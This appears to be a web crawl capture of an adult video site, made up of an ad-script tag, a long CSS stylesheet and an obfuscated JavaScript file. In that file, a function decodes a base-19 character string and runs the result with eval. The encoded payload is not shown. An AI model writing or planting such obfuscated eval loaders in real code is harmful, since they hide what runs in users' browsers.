<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedgayporn.pro/css/styles.css
body_size: 2834
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(139, 204, 73); }

.filters-button, #scroll-top
{ background-color: rgb(139, 204, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(139, 204, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedgayporn.pro/js/AUDOYUkZicM62tQJq5p.js
body_size: 23012
content:
function ppqadynmcu(opjefz){var bbhlpx='Z';var nyrnm='A';var zorooz=[];var pqnzami=new RegExp('['+nyrnm+'-'+bbhlpx+']');var pzkkzigap=opjefz.split(pqnzami);for(var i=0;i<pzkkzigap.length;i++){zorooz.push(String.fromCharCode(parseInt(pzkkzigap[i],19)/(87)));}eval(zorooz.splice(1,zorooz.length).join(''));}ppqadynmcu('[base64]'); 
     